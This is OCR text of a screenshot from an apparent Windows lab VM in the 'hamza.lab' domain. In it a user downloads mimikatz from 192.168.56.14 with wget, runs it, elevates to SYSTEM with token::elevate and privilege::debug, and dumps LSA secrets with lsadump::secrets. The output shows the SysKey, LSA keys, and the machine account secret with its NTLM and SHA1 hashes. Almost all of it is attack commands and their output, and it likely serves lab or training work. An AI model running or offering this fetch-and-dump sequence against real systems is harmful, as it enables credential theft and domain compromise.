 PC 01 [Running] - Oracle VM VirtualBox
Recycle Bin
PDF
rapport
share
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\msinger\Desktop> wget http://192.168.56.14:8000/mimikatz.exe -o mimikatz.exe
PS C:\Users\msinger\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
544 {0;000003e7} 1 D 23942 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000749d8} 1 F 3021855 HAMZA\msinger S-1-5-21-2328978801-1629038038-3573391531-1105 (12g,24p
) Primary
* Thread Token : {0;000003e7} 1 D 3067237 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::secrets
Domain : DESKTOP-86JRJE5
SysKey : 907289ca37f5d2af811675c1a608901b
Local name : DESKTOP-86JRJE5 ( S-1-5-21-3907777031-3965544862-349280661 )
Domain name : HAMZA ( S-1-5-21-2328978801-1629038038-3573391531 )
Domain FQDN : hamza.lab
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cd492487-219f-fa82-47b4-7f765bf7812c}
[00] {cd492487-219f-fa82-47b4-7f765bf7812c} 9bf3eab6913e26fc9bf93d35144bc640deaf508f91ccd39a4bc11a2cce6d3a4d
Secret : $MACHINE.ACC
cur/text: YW`Hm#)dtXZ)h_NL ` ;tZz1%`JvciW$wdaeXZ`oZE(@=7w6J)'Dk*)kBY0q3z)'4N)2`t?0z`@0"J`r3Pe.0x/DlNld&#HL=;TsN,*Wa/;(D!
2Pgn'#mmgk
NTLM:4595c95021d8b24f47f7c550a0363e7e
SHA1:2de01026841ac589620b66a7dcbf3b95d89e8c76
old/text: YW`Hm#)dtXZ)h_NL ` ;tZz1%`JvciW$wdaeXZ`oZE(@=7w6J)'Dk*)kBY0q3z)'4N)2`t?0z`@0"J`r3Pe.0x/DlNld&#HL=;TsN,*Wa/;(D!
2Pgn'#mmgk
NTLM:4595c95021d8b24f47f7c550a0363e7e
SHA1:2de01026841ac589620b66a7dcbf3b95d89e8c76
Secret : DefaultPassword
Type here to search
69°F
ENG
FR
3:14 PM
4/12/2023